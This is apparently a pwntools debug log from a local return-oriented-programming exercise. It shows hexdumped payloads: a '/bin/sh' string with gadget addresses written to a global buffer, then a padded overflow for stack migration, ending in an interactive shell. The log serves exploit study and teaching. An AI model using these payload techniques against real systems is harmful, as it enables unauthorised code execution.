 [DEBUG] Sent 0x29 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  23 08 40 00  00 00 00 00  │/bin│/sh·│#·@·│····│
    00000010  a0 20 60 00  00 00 00 00  86 05 40 00  00 00 00 00  │· `·│····│··@·│····│
    00000020  a0 05 40 00  00 00 00 00  0a                        │··@·│····│·│
    00000029
[*] First payload sent to gbuffer
[DEBUG] Received 0x2 bytes:
    b'> '
[DEBUG] Sent 0x51 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  a0 20 60 00  00 00 00 00  00 07 40 00  00 00 00 00  │· `·│····│··@·│····│
    00000050  0a                                                  │·│
    00000051
[*] Second payload sent for stack migration
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x52 bytes:
    b'example.py  my_exp2.py\trop1\trop2\trop3\n'
    b'Makefile    my_exp3.py\trop1.c\trop2.c\trop3.c\n'
example.py  my_exp2.py  rop1    rop2    rop3
Makefile    my_exp3.py  rop1.c  rop2.c  rop3.c
$